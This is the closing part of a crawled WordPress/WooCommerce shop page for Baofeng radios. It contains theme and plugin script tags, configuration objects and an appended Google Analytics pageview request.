        "root": "https:\/\/baofengtech.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://baofengtech.us/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7d41fcdec0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://baofengtech.us/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/baofengtech.us\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https:\/\/baofengtech.us\/wp-content\/plugins\/yith-woocommerce-frequently-bought-together-premium\/assets\/images\/loader.gif","visible_elem":"4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.12.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.12.0" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_89873f9204c2fb8d0def11b561b0466e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/baofengtech.us\/basket\/","ajaxurl":"https:\/\/baofengtech.us\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/baofengtech.us\/","shop_url":"https:\/\/baofengtech.us\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_3c7cf07de147daaf8de75fabefaa3345","fragment_name":"wc_fragments_3c7cf07de147daaf8de75fabefaa3345","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-stripe-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-stripe.min.css","wd-base-deprecated-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-wpbakery-base-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-woo-opt-title-limit-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-product-loop-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-mod-product-labels-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-footer-base-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-owl-carousel-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-brands-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-info-box-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-mod-nav-menu-label-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-text-block-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-mc4wp-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-scroll-top-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-banner-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-header-search-fullscreen-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/baofengtech.us\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"162218181\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"baofengtech.us\",\"arch_results\":\"2\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "162218181", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c7cf07de147daaf8de75fabefaa3345","fragment_name":"wc_fragments_3c7cf07de147daaf8de75fabefaa3345","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.5.4" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://baofengtech.us/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://baofengtech.us/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":162218181,"store_id":"3b200973-f7a5-4001-a09a-338e2b94a369","ui":null,"url":"https://baofengtech.us","woo_version":"10.2.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-05:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Products tagged &ldquo;High Power Radios&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=479524280&t=pageview&_s=1&dl=https%3A%2F%2Fbaofengtech.us%2Fproduct-tag%2Fhigh-power-radios%2F%3Forderby%3Drating&ul=en-us%40posix&dt=High%20Power%20Radios%20Archives%20-%20Baofeng%20Radios%20-%20baofengtech.us&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1609292716&gjid=2050872690&cid=1584555669.1765187259&tid=UA-112410503-4&_gid=420135538.1765187259&_r=1&_slc=1&gtm=45He5c40h2n81NHSVJTRv811991575za200zd811991575&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115583767~115938466~115938468~116184927~116184929~116217636~116217638&z=1630836938
body_size: -450
content:
2,cG-V2MLSFNBNX